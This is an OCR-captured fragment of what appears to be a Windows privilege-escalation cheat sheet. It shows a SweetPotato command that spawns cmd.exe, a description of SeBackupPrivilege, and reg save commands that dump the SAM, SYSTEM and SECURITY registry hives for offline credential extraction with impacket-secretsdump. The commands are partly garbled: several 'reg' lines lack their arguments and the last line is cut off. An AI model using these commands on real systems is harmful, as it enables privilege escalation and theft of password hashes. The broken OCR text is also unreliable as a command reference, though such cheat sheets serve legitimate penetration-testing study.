
:: https://github.com/CCob/SweetPotato
SweetPotato.exe -p cmd.exe -a 
"/c whoami"
SeBackupPrivilege
Allows reading any file on the system, regardless of
ACLs:
Copy
:: Copy SAM and SYSTEM hives for offline credential
reg
reg
reg
 save HKLM\SECURITY C:\Users\Public\security.bak

:: Extract hashes on attacker machine
:: impacket-secretsdump -sam sam.bak -system system